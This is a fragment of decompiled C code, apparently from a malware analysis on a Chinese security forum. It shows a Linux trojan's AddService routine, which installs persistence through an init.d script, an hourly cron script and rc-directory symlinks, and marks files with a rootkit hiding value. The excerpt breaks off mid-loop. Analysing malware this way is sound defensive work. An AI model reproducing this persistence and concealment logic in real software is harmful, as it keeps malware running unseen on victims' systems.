 1 int __cdecl AddService(char *file)
2 {
3 char srvfile[1024]; // [sp+38h] [bp-1410h]@1
4 char buf[4096]; // [sp+438h] [bp-1010h]@1
5 int i; // [sp+1438h] [bp-10h]@1
6 int sys; // [sp+143Ch] [bp-Ch]@1
7 char *filename; // [sp+1440h] [bp-8h]@1
8
9 memset(buf, 0, 4096);
10 memset(srvfile, 0, 1024);
11 i = 0;
12 sys = -1;
13 filename = abstract_file_name(file);
14 snprintf(
15 buf,
16 4096,
17 "#!/bin/sh\n"
18 "# chkconfig: 12345 90 90\n"
19 "# description: %s\n"
20 "### BEGIN INIT INFO\n"
21 "# Provides:\t\t%s\n"
22 "# Required-Start:\t\n"
23 "# Required-Stop:\t\n"
24 "# Default-Start:\t1 2 3 4 5\n"
25 "# Default-Stop:\t\t\n"
26 "# Short-Description:\t%s\n"
27 "### END INIT INFO\n"
28 "case $1 in\n"
29 "start)\n"
30 "\t%s\n"
31 "\t;;\n"
32 "stop)\n"
33 "\t;;\n"
34 "*)\n"
35 "\t%s\n"
36 "\t;;\n"
37 "esac\n",
38 filename,
39 filename,
40 filename,
41 file,
42 file);
43 snprintf(srvfile, 1024, "/etc/init.d/%s", filename);
44 writefile(srvfile, buf, strlen(buf));
45 writefile("/etc/cron.hourly/cron.sh", corn, strlen(corn));
46 sys = CheckLKM();
47 if ( !sys )
48 lchown(srvfile, 0xAD1473B8, 0xAD1473B8);
49 for ( i = 1; i <= 5; ++i )
50 {
51 memset(buf, 0, 4096);
52 snprintf(buf, 4096, "/etc/rc%d.d/S90%s", i, filename);
53 unlink(buf);
54 symlink(srvfile, buf);
55 if ( !sys )
56 lchown(srvfile, 0xAD1473B8, 0xAD1473B8);
先知社区